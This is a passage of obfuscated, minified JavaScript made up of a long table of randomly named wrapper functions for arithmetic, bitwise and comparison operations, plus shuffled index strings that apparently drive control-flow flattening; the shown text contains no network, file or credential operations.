n+t},VnUSa:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},MLUWe:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},mmmKv:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},gWcbF:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},nFGTa:function(n,t){return n+t},xdmps:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},JEDAj:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},IbUer:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},sdmhD:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},YcWbi:function(n,t){return n+t},JkVxv:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},dHgyE:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},IWTVH:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},nZShv:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},CqDDS:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},uiDxM:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},AfNBI:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},BpQGr:function(n,t){return n+t},mSbDc:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},NhAhY:function(n,t){return n+t},QOhHL:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},YpeaY:function(n,t){return n+t},rTXZP:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},LYEWM:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},XCIBQ:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},phfLp:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},HPxXZ:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},YOjLc:"10|6|2|7|1|13|11|14|8|4|5|3|9|0|12",hToZb:function(n,t){return n|t},yJkxm:function(n,t){return n&t},VFziR:function(n,t){return n|t},QiJxw:function(n,t){return n<<t},ZsnBh:function(n,t){return n&t},fSYfB:function(n,t){return n>>>t},ZjBmM:function(n,t){return n>>>t},SawNf:function(n,t){return n*t},bcMEg:function(n,t){return n*t},sWBys:function(n,t){return n+t},SeVom:function(n,t){return n+t},stVQh:function(n,t){return n>>>t},NWwiV:function(n,t){return n+t},GFzcJ:function(n,t){return n|t},RoLbR:function(n,t){return n<<t},RtMPa:function(n,t){return n>>>t},FqPUH:function(n,t){return n/t},QcaGu:function(n,t){return n+t},DarhE:function(n,t){return n>>>t},HflpT:function(n,t){return n+t},VPewp:function(n,t){return n|t},KdGrc:function(n,t){return n&t},KNAlh:function(n,t){return n>>>t},QWyAO:function(n,t){return n&t},MJcLP:function(n,t){return n+t},eixkw:function(n,t){return n|t},kNCUt:function(n,t){return n<<t},dMCQq:function(n,t){return n+t},wruVK:function(n,t){return n+t},XvhSh:function(n,t){return n^t},fvPfP:function(n,t){return n-t},yQywY:function(n,t){return n+t},VlfuH:function(n,t){return n+t},hFTbO:function(n,t){return n+t},AKNjx:function(n,t){return n^t},ypJDT:function(n,t){return n|t},QqHGY:function(n,t){return n|t},RTdHb:function(n,t){return n+t},SkNXK:function(n,t){return n>>>t},dCQgH:"0|8|2|11|1|9|3|5|7|6|4|10",WPxya:function(n,t){return n<t},CMbSi:"1|2|3|4|6|7|5|0",QVIXl:function(n,t){return n|t},HcmkO:function(n,t){return n^t},lqqYt:function(n,t){return n-t},vIaDt:function(n,t){return n-t},VPuyk:function(n,t){return n-t},XdvpY:function(n,t){return n|t},AjOPu:function(n,t){return n<<t},cjWQt:function(n,t){return n>>>t},xotTS:function(n,t){return n+t},Mdjju:function(n,t){return n<<t},ySBGi:function(n,t){return n<t},otGUV:function(n,t){return n|t},PekMA:function(n,t){return n&t},AUOjk:function(n,t){return n<t},nVHew:function(n,t){return n^t},QBdJP:function(n,t){return n|t},pvllC:function(n,t){return n&t},eAdzJ:function(n,t){return n^t},YwYav:function(n,t){return n>>>t},onsIF:function(n,t){return n|t},ESncb:function(n,t){return n|t},lCrzX:"4|6|9|2|0|8|5|3|1|7",HwQxX:function(n,t){return n>>>t},BXRiu:function(n,t){return n%t},GIsdK:function(n,t){return n*t},LbKXo:function(n,t){return n+t},RUhEC:function(n,t){return n+t},EWzFp:function(n,t){return n+t},XRFNU:function(n,t){return n+t},GnLgz:"1|8|4|7|2|3|0|6|5",dXYGq:function(n,t){return n|t},rAbdt:function(n,t){return n-t},EXQEf:function(n,t){return n<t},lYpDB:function(n,t){return n(t)},YGnXp:"9|13|14|5|4|1|10|6|2|8|15|16|0|17|7|12|11|3",cUSXG:function(n,t){return n+t},MOLXn:function(n,t){return n|t},QMzwS:function(n,t){return n+t},OQgPe:function(n,t){return n<t},uvhAB:"8|6|14|11|5|0|9|7|13|1|10|12|3|4|2",GHNUt:function(n,t){return n+t},SsfNl:function(n,t){return n^t},KijaB:function(n,t){return n^t},NlcXp:function(n,t){return n|t},LVpRa:function(n,t){return n>>>t},bqRlz:function(n,t){return n|t},bKYLj:function(n,t){return n>>>t},WypaT:function(n,t){return n^t},uBToD:function(n,t){return n&t},jmPLP:function(n,t){return n<t},QweDq:function(n,t){return n|t},jrdZJ:"3|0|4|1|2",xMFRQ:function(n,t){return n^t},jHFXj:function(n,t){return n^t},ccgiu:function(n,t){return n|t},cmbIY:function(n,t){return n>>>t},XlaHQ:function(n,t){return n<<t},uqmIL:function(n,t){return n>>>t},JJSKf:function(n,t){return n|t},VcXUZ:function(n,t){return n<<t},Xzjxo:function(n,t){return n>>>t},NqOck:function(n,t){return n<<t},QKWuP:function(n,t){return n>>>t},lazCm:function(n,t){return n>>>t},YVBFQ:function(n,t){return n+t},UYQXY:function(n,t){return n-t},KyGWg:function(n,t){return n-t},dlmml:function(n,t){return n|t},triGN:function(n,t){return n+t},fZAta:function(n,t){return n^t},Ahidp:function(n,t){return n^t},dTPQx:function(n,t){return n|t},jlZKj:function(n,t){return n>>>t},HAvrW:function(n,t){return n|t},QlkyT:function(n,t){return n<<t},cDKWR:function(n,t){return n<<t},hITLC:function(n,t){return n>>>t},EAVMR:function(n,t){return n&t},lOhkC:function(n,t){return n|t},ronLF:function(n,t){return n|t},ceKQU:function(n,t){return n+t},AiiVq:function(n,t){return n+t},lRrgL:function(n,t){return n+t},nfMrh:function(n,t){return n|t},QXwcS:function(n,t){return n<=t},MPoCx:function(n,t){return n%t},OzscW:"1|0|6|4|8|9|3|5|2|7",ahDGe:function(n,t){return n+t},uJkrg:function(n,t){return n*t},PiRrI:function(n,t){return n>>>t},WnBoh:function(n,t){return n<<t},VsXAc:function(n,t){return n+t},NPpTI:function(n,t){return n/t},LJpII:function(n,t){return n|t},THtvp:function(n,t){return n&t},vFpED:function(n,t){return n<<t},BIysT:"4|2|0|1|3",HeXQa:function(n,t){return n-t},HoeIG:function(n,t){return n%t},lIUuc:function(n,t){return n>>>t},ZOeZu:function(n,t){return n<<t},JMnVg:"1|3|4|0|2",NDiCT:function(n,t){return n(t)},CpcNA:function(n,t){return n*t},fCPLA:function(n,t){return n(t)},SsQFL:function(n,t){return n<<t},BqEoP:function(n,t){return n*t},kauEt:function(n,t){return n%t},GLcZn:"7|1|4|3|2|5|6|0",MlreC:function(n,t){return n!=t},bhppS:"function",UVrQG:function(n,t){return n instanceof t},nhzDw:"undefined",ZApSF:function(n,t){return n instanceof t},ksdLP:function(n,t){return n instanceof t},DdGXb:function(n,t){return n instanceof t},xfLFR:function(n,t){return n<<t},ynAiC:function(n,t){return n*t},JzTjr:function(n,t){return n^t},GNhgH:function(n,t){return n|t},MzDXg:function(n,t){return n&t},VCHqX:function(n,t){return n|t},hWBQo:"17|16|20|3|14|2|1|15|19|5|4|7|10|11|12|22|0|13|18|6|8|9|21",XrFgg:"10|8|0|11|7|14|4|19|17|18|12|3|15|6|2|9|16|1|5|13",rmzIu:function(n,t){return n+t},gjVJd:function(n,t){return n<t},yNdME:function(n,t,i,r){return n(t,i,r)},SwXsw:function(n,t,i,r){return n(t,i,r)},yTmRG:function(n,t){return n+t},HfXGO:function(n,t){return n+t},MYiQs:function(n,t,i,r){return n(t,i,r)},BHGXs:function(n,t){return n+t},TjOPH:function(n,t){return n+t},syPBz:function(n,t){return n|t},eBqoo:function(n,t){return n<t},DjTKh:function(n,t){return n+t},LTvEs:function(n,t){return n&t},kXmKM:function(n,t){return n<<t},bjMiO:function(n,t){return n>>>t},nfZkB:function(n,t){return n&t},gKLCF:function(n,t){return n<<t},DKmsW:function(n,t){return n|t},OIIqk:"3|0|5|2|8|11|10|4|9|6|7|1",pvLOK:function(n,t){return n*t},yjGNS:function(n,t){return n*t},KnYFQ:function(n,t){return n<t},Yujnd:function(n,t){return n|t},eTDNH:function(n,t){return n&t},wbqtV:function(n,t){return n<<t},SioPW:function(n,t){return n>>>t},hzOnm:function(n,t){return n+t},XwjFL:function(n,t){return n>>>t},VRZvi:function(n,t){return n|t},nGWCg:function(n,t){return n^t},acSgf:"12|5|11|7|3|4|6|2|1|8|10|9|0",LCNwC:function(n,t){return n==t},sFRTT:function(n,t){return n*t},yXCTR:"0|1|3|6|2|7|4|5",SzASS:"3|4|1|2|0",amJxm:"4|2|5|7|8|3|9|0|1|6",VNLeO:"8|7|4|10|5|0|6|9|2|3|1",MvHOx:"3|4|0|5|2|7|1|6",KiTer:function(n,t){return n<t},yORTQ:function(n,t){return n*t},xVSPR:"4|0|6|5|2|8|7|1|3",LXNRP:"8|3|0|5|4|7|2|1|6",ZaWSN:"2|1|0|4|3",MxdRL:"1|3|0|5|6|2|7|4",dzbyH:"3|1|4|0|2",Bbqub:function(n,t){return n<t},syVZt:"6|2|7|5|3|0|1|4",QKeqN:"3|2|1|0|4",PQebX:function(n,t){return n<t},ZLBfI:function(n,t){return n<t},KFJqY:"10|13|14|3|12|11|2|1|8|0|4|5|6|7|9",mEwSD:function(n,t){return n*t},VAMWV:function(n,t){return n-t},LpytF:function(n,t){return n>>>t},zUZdX:function(n,t){return n*t},Uedgo:function(n,t){return n/t},yLXBD:"4|1|2|5|0|3|6",pRlCj:function(n,t){return n|t},mWkRS:function(n,t){return n&t},Ylynn:function(n,t){return n|t},yPaWs:function(n,t){return n<<t},VFRaV:function(n,t){return n>>>t},rIkuO:function(n,t){return n<<t},XuElw:function(n,t){return n>>>t},HtUpQ:function(n,t){return n|t},VYlbY:function(n,t){return n<<t},HrUZW:function(n,t){return n>>>t},bctXu:function(n,t){return n*t},zJAHT:function(n,t){return n<t},MjruF:"12|3|0|11|9|7|8|15|14|6|10|2|13|5|4|16|1",szeXm:"2|3|0|1|4",WJhaG:function(n,t){return n<t},jeJRx:function(n,t){return n+t},yUIqe:function(n,t){return n*t},zzdTX:function(n,t){return n%t},otwNZ:function(n,t){return n*t},IgdLu:function(n,t){return n<t},zEFeO:"0|1|3|2|4",siicY:function(n,t){return n%t},Laabz:function(n,t){return n*t},FdUOD:function(n,t){return n&t},AOOcV:function(n,t){return n-t},qaTMB:function(n,t){return n<t},MnJbE:"0|1|6|5|4|3|2",lvkVa:function(n,t){return n+t},wqWjH:function(n,t){return n+t},RcPEh:function(n,t){return n&t},geYCK:function(n,t){return n|t},EIpaK:function(n,t){return n<<t},JufoS:function(n,t){return n|t},gokVo:function(n,t){return n>>>t},zAjzJ:"6|2|12|1|7|8|0|3|5|11|10|9|4",ErSud:function(n,t){return n<t},sOdZp:"5|2|4|6|1|0|3",xhhUX:function(n,t){return n^t},TtteB:function(n,t){return n%t},GuBgD:function(n,t){return n+t},peNzb:function(n,t){return n<t},fxkOj:function(n,t){return n*t},esrHQ:function(n,t){return n%t},UPjjG:function(n,t){return n<t},YjbUj:"3|4|0|2|1|6|5",glkaW:function(n,t){return n+t},nvTcn:"4|1|2|3|0",EycPg:function(n,t){return n<t},jtEsu:function(n,t){return n+t},IjwVs:function(n,t){return n<t},IovbW:"6|1|2|7|3|4|5|0",YTKee:function(n,t){return n>>>t},xpIpE:function(n,t){return n-t},bUkfp:function(n,t){return n|t},VAaAY:function(n,t){return n-t},xrxZl:function(n,t){return n|t},YnyrH:function(n,t){return n<<t},duMXv:function(n,t){return n>>>t},AwvTV:"10|7|5|6|9|3|1|8|4|0|2",lGKQv:function(n,t){return n+t},zglTJ:function(n,t){return n>>>t},IqkTA:function(n,t){return n+t},Qhzvc:function(n,t){return n+t},xRCsp:function(n,t){return n/t},pqNUd:function(n,t){return n*t},oZIER:function(n,t){return n*t},myyQe:function(n,t){return n<<t},mEvuP:function(n){return n()},GFoRQ:"10|3|8|27|41|51|25|46|39|0|38|5|14|37|28|44|19|49|48|31|4|29|32|16|30|23|42|13|9|18|12|56|11|6|2|55|20|34|53|45|24|15|22|57|52|43|47|1|26|7|50|33|17|35|36|21|54|40",JTtLQ:function(n,t){return n<t},wvfwI:function(n,t){return n>>>t},BMokU:"7|2|17|10|21|34|1|28|24|19|6|31|3|32|25|5|18|14|38|9|13|29|16|0|8|37|26|4|23|15|22|27|20|36|11|12|35|33|30",hUtJq:function(n,t){return n^t},VDNIy:function(n,t){return n|t},MJDxX:function(n,t){return n>>>t},dkCoO:function(n,t){return n<t},qIaHx:function(n,t){return n*t},DTpiU:function(n,t){return n+t},yDcDo:"8|9|13|16|19|7|21|5|10|2|0|1|22|18|12|15|4|3|23|6|17|11|20|14",dHjlY:function(n,t){return n^t},nLHHI:function(n,t){return n|t},lqUXy:function(n,t){return n<<t},ItPLN:function(n,t){return n<<t},kGTZq:function(n,t){return n+t},XMyaQ:function(n,t){return n+t},FmXdY:function(n,t){return n<t},tiLQQ:function(n,t){return n>>>t},robxA:function(n,t){return n<<t},GrZkL:function(n,t){return n<t},cjsML:function(n,t){return n>>>t},YmddH:function(n,t){return n^t},Akjer:function(n,t){return n<<t},gOpYe:function(n,t){return n|t},CePhx:function(n,t){return n>>>t},pQiKH:function(n,t){return n^t},FZemB:function(n,t){return n&t},pdcob:function(n,t){return n<t},lVZPv:function(n,t){return n>>>t},iqKrI:function(n,t){return n|t},ZbMul:function(n,t){return n<<t},Skqry:function(n,t){return n<<t},unPHy:function(n,t){return n^t},FxQvV:function(n,t){return n&t},DyOdS:function(n,t){return n|t},qzdBC:function(n,t){return n+t},QXuLl:function(n,t){return n>>>t},RjDoZ:function(n,t){return n^t},bqoWM:function(n,t){return n>>>t},pgdIy:function(n,t){return n>>>t},CrMRY:function(n,t){return n>>>t},uumTc:function(n,t){return n|t},lIGSk:function(n,t){return n|t},bLlob:function(n,t){return n>>>t},UGmep:function(n,t){return n+t},ROJox:function(n,t){return n+t},ICIQC:function(n,t){return n>>>t},IFROa:function(n,t){return n>>>t},RxYIU:function(n,t){return n^t},fsLtz:function(n,t){return n+t},lKZYE:function(n,t){return n<t},POgOc:function(n,t){return n+t},YjMSZ:function(n,t){return n+t},RaIpu:function(n,t){return n>>>t},GaDjD:function(n,t){return n>>>t},OSDnm:function(n,t){return n<t},TlGgX:function(n,t){return n+t},WuCXa:function(n,t){return n+t},VPmef:function(n,t){return n>>>t},tdLFs:function(n,t){return n+t},BYumY:function(n,t){return n<t},vkYBT:function(n,t,i){return n(t,i)},TMvCV:function(n,t,i){return n(t,i)},JJHzP:function(n,t,i){return n(t,i)},RWrBy:function(n,t,i){return n(t,i)},itBha:function(n,t,i){return n(t,i)},rzxiC:function(n,t,i){return n(t,i)},nXKij:function(n,t,i){return n(t,i)},hIyQW:function(n,t,i){return n(t,i)},SKmlX:function(n,t,i){return n(t,i)},WjYim:function(n,t,i){return n(t,i)},SvKwS:function(n,t,i){return n(t,i)},FuNFB:function(n,t,i){return n(t,i)},NwHIV:function(n,t,i){return n(t,i)},nTMEE:function(n,t,i){return n(t,i)},IMKqf:function(n,t,i){return n(t,i)},ugxfR:function(n,t,i){return n(t,i)},UCQhA:function(n,t,i){return n(t,i)},VIkvJ:function(n,t,i){return n(t,i)},lDMEv:function(n,t,i){return n(t,i)},VBTAF:function(n,t,i){return n(t,i)},LTDWp:function(n,t,i){return n(t,i)},FhwYP:function(n,t,i){return n(t,i)},AwafL:function(n,t,i){return n(t,i)},FlKxX:function(n,t,i){return n(t,i)},jrzQS:function(n,t,i){return n(t,i)},lzTwF:function(n,t,i){return n(t,i)},duLTT:function(n,t,i){return n(t,i)},bOBxb:function(n,t,i){return n(t,i)},JSvGJ:function(n,t,i){return n(t,i)},jDRyy:function(n,t,i){return n(t,i)},PTZGY:function(n,t,i){return n(t,i)},EnJjd:function(n,t,i){return n(t,i)},JFClj:function(n,t,i){return n(t,i)},PAUsY:function(n,t,i){return n(t,i)},MSIej:function(n,t,i){return n(t,i)},RFxGh:function(n,t,i){return n(t,i)},OWzIo:function(n,t,i){return n(t,i)},BZoAv:function(n,t,i){return n(t,i)},sSixY:function(n,t,i){return n(t,i)},ulWEY:function(n,t,i){return n(t,i)},YmgmC:function(n,t,i){return n(t,i)},TyRaB:function(n,t,i){return n(t,i)},ILzIG:function(n,t,i){return n(t,i)},zVYhN:function(n,t){return n/t},THxnT:"2|0|8|3|1|5|4|7|6",nkQmj:"flush",aIqdH:"4|0|3|1|2",Lcizd:function(n,t){return n+t},ApcFL:"6|4|0|3|2|5|1",KpJsE:function(n,t){return n|t},QhqcX:function(n,t){return n<<t},gmjPJ:function(n,t){return n<<t},VPTii:function(n,t){return n<t},AktQy:function(n,t){return n*t},bhnuV:"1|2|3|4|5|0",hyHBN:"0|2|4|1|3",zRfmU:"3|0|2|4|1",sGPlm:function(n,t){return n+t},BxoKh:function(n,t){return n/t},hVUCc:"3|1|4|0|5|2",ncjNS:"4|0|1|3|5|2",Lsnag:function(n,t){return n(t)},imZXM:"2|3|1|5|0|4",Cmkic:function(n,t){return n&t},upjVT:function(n,t){return n==t},ZeYnd:"1|0|4|3|2",jqydx:"5|4|3|1|2|6|0",xgZSS:function(n,t){return n<<t},qxwgQ:function(n,t){return n-t},PKshy:function(n,t){return n*t},foztj:function(n,t){return n%t},fUMkN:function(n,t){return n-t},gLQAw:function(n,t){return n%t},FsWFx:function(n,t){return n&t},FSyRU:function(n,t){return n>>>t},ZLrdM:function(n,t){return n-t},CqaSa:"3|2|0|6|1|4|5",eNtCj:function(n,t){return n<t},nhpxs:"3|5|2|4|0|1|6",Vqfhm:function(n,t){return n<t},zQbkZ:function(n,t){return n<<t},sjyfx:"17|9|8|2|11|14|15|6|5|0|10|7|4|16|13|3|1|12",lBSEH:function(n,t){return n|t},svYSM:function(n,t){return n|t},Oaujb:function(n,t){return n^t},wUJBT:function(n,t){return n^t},BastW:function(n,t){return n*t},SpoSQ:function(n,t){return n*t},XCMNJ:function(n,t){return n^t},gpTxB:function(n,t){return n*t},UNKVX:function(n,t){return n^t},QBRpE:function(n,t){return n|t},PceQO:function(n,t){return n<<t},oxVvv:function(n,t){return n>>>t},nTFnB:function(n,t){return n^t},NZIXJ:function(n,t){return n<<t},lUkym:function(n,t){return n>>>t},oulic:function(n,t){return n>>>t},xQZyY:function(n,t){return n^t},bghhX:function(n,t){return n^t},ZoyTA:function(n,t){return n<<t},YNFBU:function(n,t){return n<<t},aMXkL:function(n,t){return n<<t},kRIJM:"7|0|6|2|4|5|9|1|3|8",oHHue:function(n,t){return n<t},TBkmK:function(n,t){return n>>>t},Obpen:function(n,t){return n|t},dfChk:function(n,t){return n>t},Vxrnw:function(n,t){return n|t},yevLZ:function(n,t){return n>>>t},LIGhU:function(n,t){return n<<t},pRxgT:function(n,t){return n>>>t},fijUB:function(n,t){return n<<t},ChzJv:function(n,t){return n&t},buUNq:function(n,t){return n*t},xsTui:function(n,t){return n+t},MBbWB:function(n,t){return n<t},wxPwc:function(n,t){return n^t},pUkTC:function(n,t){return n&t},uQrad:function(n,t){return n>>>t},fhqho:function(n,t){return n&t},Jllgq:"13|10|2|8|12|5|4|6|9|7|3|1|14|0|11",crpPS:function(n,t){return n+t},ZNMLI:function(n,t){return n>>>t},xrHhT:function(n,t){return n<t},QLMKO:"3|2|1|7|0|5|4|6",rWEdX:function(n,t){return n^t},Sqbmy:function(n,t){return n^t},CZriu:function(n,t){return n^t},QMeCy:function(n,t){return n>>>t},zTlWd:function(n,t){return n^t},PFmyj:function(n,t){return n&t},NkFFs:function(n,t){return n>>>t},aLhYL:function(n,t){return n^t},VbGvI:function(n,t){return n^t},eLTQH:function(n,t){return n^t},OQwDm:function(n,t){return n&t},XcaAb:function(n,t){return n>>>t},ggdVF:function(n,t){return n&t},OExlX:function(n,t){return n>>>t},SKzrO:function(n,t){return n^t},rYNsX:function(n,t){return n^t},DZIVM:function(n,t){return n|t},TYCun:function(n,t){return n|t},Pjgvq:function(n,t){return n>>>t},IXbnB:function(n,t){return n&t},TqxBC:function(n,t){return n>>>t},yhLEX:function(n,t){return n<<t},YRUzB:function(n,t){return n&t},beYQc:function(n,t){return n>>>t},haCZe:function(n,t){return n^t},bfREe:function(n,t){return n|t},mFnMR:function(n,t){return n|t},ilulx:function(n,t){return n|t},bSdbD:function(n,t){return n<<t},vhCLE:function(n,t){return n<<t},urpFW:function(n,t){return n&t},fLdhd:function(n,t){return n>>>t},FtmwH:function(n,t){return n<<t},XSdFj:function(n,t){return n>>>t},yLPNM:function(n,t){return n+t},kSzvx:function(n,t){return n^t},SnoOm:function(n,t){return n|t},cVTFC:function(n,t){return n|t},FBIVm:function(n,t){return n<<t},Heqep:function(n,t){return n>>>t},rRljw:function(n,t){return n&t},EnQZd:function(n,t){return n&t},VrfzS:function(n,t){return n&t},fisSR:function(n,t){return n+t},KtLHk:function(n,t){return n^t},qdODT:"14|12|10|11|16|8|3|7|2|9|4|17|5|0|18|1|13|15|6",NkXOv:"5|0|3|1|2|4|6",IWBYA:function(n,t){return n+t},jZtmN:function(n,t){return n+t},rBZqu:"16|5|9|6|17|8|1|15|7|2|13|4|12|3|14|11|0|10",LqDiN:function(n,t){return n+t},oYGJS:function(n,t){return n<t},dcaQS:"1|3|2|6|4|0|5",hLtCq:function(n,t){return n<t},coRDq:function(n,t){return n^t},Gvwrn:function(n,t){return n^t},ZgeNI:"3|0|4|2|1",pUxqx:"1|2|4|0|7|3|5|6",nAPyE:function(n,t){return n<t},MedHN:function(n,t){return n-t},SvVhd:function(n,t){return n&t},LPNla:function(n,t){return n%t},GnmRM:function(n,t){return n<t},ZSXqx:"2|4|5|3|0|1",GeOJq:function(n,t){return n>>>t},VbZCN:function(n,t){return n*t},uiQhi:function(n,t){return n|t},QCwsc:function(n,t){return n|t},SwVHv:function(n,t){return n/t},xqPJO:function(n,t){return n-t},GxtNC:function(n,t){return n+t},lNNui:function(n,t){return n^t},gxYaL:function(n,t){return n>>>t},nAwxf:function(n,t){return n^t},PjAqL:function(n,t){return n>>>t},YFYSS:function(n,t){return n/t},TWGdM:function(n,t){return n/t},KYYvN:function(n,t){return n/t},HBGHJ:"0|5|1|6|4|3|2",xWVnk:function(n,t){return n<t},HKpOP:"5|4|3|2|0|1",YQTZs:function(n,t){return n%t},MjEvC:function(n,t){return n>>>t},FUgae:function(n,t){return n-t},GTeez:"5|6|3|4|1|7|2|0",ktzUJ:function(n,t){return n<t},IigXc:"1|0|4|3|5|2",hsYkv:function(n,t){return n%t},GEfcK:function(n,t){return n<<t},tdgFu:function(n,t){return n-t},yJuTG:function(n,t){return n/t},yiBrA:function(n,t){return n===t},dpCJW:function(n,t){return n(t)},aAzbp:function(n,t){return n(t)},HuOdv:function(n,t){return n>>t},kuZUp:"1|2|0|3|4|6|7|5",tjVGY:function(n,t){return n&t},EGCCg:function(n,t){return n>>t},XPbCi:function(n,t){return n<<t},MMyQz:function(n,t){return n<<t},qUlxV:"4|8|3|7|1|0|6|5|2",pgZxJ:function(n,t){return n(t)},hZJhh:function(n,t){return n<t},EoFdy:function(n,t){return n+t},btquk:"8|4|6|7|3|5|1|2|0",wcQKV:"15|12|10|14|7|2|9|6|4|11|0|1|5|13|8|3",oaZTW:function(n,t){return n>>>t},djOBs:function(n,t){return n&t},zxKbu:function(n,t){return n&t},TTram:function(n,t){return n<<t},QwaiV:function(n,t){return n<<t},OuFBQ:function(n,t){return n|t},PoTvv:function(n,t){return n>>>t},oCEDv:function(n,t){return n&t},ejXge:function(n,t){return n&t},URKpc:function(n,t){return n>>>t},dXseo:function(n,t){return n|t},UamKl:function(n,t){return n<<t},kTaGs:function(n,t){return n|t},AKwaQ:function(n,t){return n&t},mEtWM:function(n,t){return n|t},elvJx:function(n,t){return n<<t},jmRvJ:function(n,t){return n|t},Tlwhw:"1|2|3|0|5|6|4",AsUch:function(n,t){return n^t},HPEsF:function(n,t){return n^t},WguoN:function(n,t){return n|t},bKEjs:function(n,t){return n+t},rcWNn:function(n,t){return n^t},IwlTf:"5|13|0|8|10|2|4|12|16|6|7|11|3|9|15|18|19|17|1|20|14",dHHoe:function(n,t){return n|t},xgJNx:function(n,t){return n<<t},QHDpW:function(n,t){return n>>>t},wpbHw:"0|2|4|3|1|5",UeBvo:function(n,t){return n+t},iocSC:function(n,t){return n*t},UPEui:function(n,t){return n&t},dCAxf:function(n,t){return n>>>t},Bmbub:function(n,t){return n|t},uWcHo:function(n,t){return n+t},DGUfU:function(n,t){return n<t},gmWkF:function(n,t){return n<t},ZZiIA:function(n,t){return n>>>t},RgvSH:function(n,t){return n+t},LYGFy:function(n,t){return n+t},gimum:function(n,t){return n<t},GMKJc:function(n,t){return n|t},FGBkO:function(n,t){return n+t},igRAv:function(n,t){return n|t},TMfes:function(n,t){return n<<t},gYrPb:function(n,t){return n+t},ZSVau:function(n,t){return n<t},bMWMq:function(n,t){return n>>>t},lPUlD:function(n,t){return n>>>t},xfldJ:function(n,t){return n<t},WlVsJ:function(n,t){return n<t},oCGpe:function(n,t){return n>>>t},egREm:function(n,t){return n+t},ogUhw:function(n,t){return n<<t},EcJCy:function(n,t){return n<<t},ulkqg:function(n,t){return n>>>t},OaNSo:function(n,t){return n+t},nSTOR:function(n,t){return n>>>t},PSjsu:function(n,t){return n<<t},QDJDG:function(n,t){return n|t},ZRTVL:function(n,t){return n+t},dPaaw:function(n,t){return n>>>t},oOujR:function(n,t){return n|t},QhwTX:function(n,t){return n>>>t},dtaqu:function(n,t){return n/t},JLIAA:"8|0|6|5|3|4|2|7|1",aPyAN:function(n,t){return n+t},VkRLP:"0|5|2|6|4|1|7|3",OdyvB:function(n,t){return n<<t},IOfXj:function(n,t){return n>>>t},seGLP:function(n,t){return n<<t},jUHon:function(n,t){return n>>>t},GTluo:"12|2|1|7|6|14|8|5|9|10|4|11|0|3|13|15",wGlaj:function(n,t){return n|t},OHuQd:function(n,t){return n&t},HYJFs:function(n,t){return n>>>t},PLpjd:function(n,t){return n|t},RdyTU:function(n,t){return n<<t},fwsEN:function(n,t){return n>>>t},pnDch:function(n,t){return n&t},tzkiF:function(n,t){return n<<t},TCkJR:function(n,t){return n&t},ysZNh:function(n,t){return n+t},xrIeM:"1|3|6|0|4|2|5",XouYJ:function(n,t){return n<<t},rluYR:function(n,t){return n>>>t},NEEOL:function(n,t){return n^t},MkAvD:function(n,t){return n|t},qpBTO:function(n,t){return n>>>t},PmJhR:"2|16|12|8|10|18|3|0|5|6|13|15|1|7|4|17|11|20|9|14|19",XcPGD:function(n,t){return n|t},suZgN:function(n,t){return n<t},CSinZ:"1|2|4|5|3|0",xPvZJ:function(n,t){return n^t},EdGgI:function(n,t){return n+t},iNbPN:function(n,t){return n&t},vQrhJ:function(n,t){return n+t},iIaYd:function(n,t){return n<t},zNSpw:function(n,t){return n>>>t},lyZnL:function(n,t){return n+t},GxwOd:function(n,t){return n+t},VJVAN:function(n,t){return n|t},NbgbR:function(n,t){return n|t},MWYgm:function(n,t){return n<<t},OWDiM:function(n,t){return n+t},HmXRk:function(n,t){return n<<t},fcoaN:function(n,t){return n<t},kXTzv:function(n,t){return n<t},VhPLD:function(n,t){return n+t},NphsE:function(n,t){return n<t},jDPdX:function(n,t){return n+t},AERMM:function(n,t){return n<<t},oPffg:function(n,t){return n>>>t},ZjRNw:function(n,t){return n>>>t},vjTGQ:function(n,t){return n>>>t},oRVLr:function(n,t){return n+t},AqYcy:function(n,t){return n+t},NrxyV:function(n,t){return n|t},skMSv:function(n,t){return n|t},GWbLX:function(n,t){return n<<t},NMWVl:function(n,t){return n<<t},FDAAt:function(n,t){return n/t},CiARX:function(n,t){return n/t},otrJV:function(n,t){return n%t},PtRpP:function(n,t){return n-t},YJABa:function(n,t){return n>>>t},vjiNS:function(n,t){return n>>>t},mskmM:function(n,t){return n*t}},t=t||function(t,i){var r={xhSGU:n.qquUx,Vtpbo:function(t,i){return n.VvuQj(t,i)},vaKAp:function(t,i){return n.CYhJx(t,i)},hDahN:function(t,i){return n.WJUgl(t,i)},VERtM:n.jtMwe,UWoSn:function(t,i){return n.sHpRI(t,i)},feRAj:function(t,i){return n.BnrAT(t,i)},pejlk:function(t,i){return n.PVkFy(t,i)},CeHPG:function(t,i){return n.NnhAn(t,i)},Vujgk:function(t,i){return n.NnhAn(t,i)},sHRxB:function(t,i){return n.Voiny(t,i)},TbUeQ:function(t,i){return n.UhxnQ(t,i)},lHCMZ:function(t,i){return n.UUxDO(t,i)},PPoHW:function(t,i){return n.lNSZM(t,i)},VrICx:function(t,i){return n.CYhJx(t,i)},yAzBb:function(t,i){return n.sHpRI(t,i)},lUlEa:function(t,i){return n.boZsG(t,i)},BNjot:function(t,i){return n.NnhAn(t,i)},ZfPtp:function(t,i){return n.sHpRI(t,i)},nZfrG:function(t,i){return n.XAeuo(t,i)},CMnKi:n.DwNuC,fPVOb:n.zQFis,pYBsF:function(t,i){return 